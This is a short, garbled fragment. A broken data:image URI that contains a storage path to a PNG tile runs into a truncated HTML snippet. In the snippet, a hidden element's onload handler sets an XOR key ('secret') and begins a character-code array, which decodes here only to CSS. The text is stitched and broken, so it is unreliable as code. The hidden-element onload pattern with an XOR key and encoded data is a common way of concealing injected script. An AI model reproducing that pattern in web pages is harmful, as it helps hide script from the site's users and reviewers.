
IBRAA7" style="display:none;" onload="window.xorKey='secret';window.encodedData='
,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,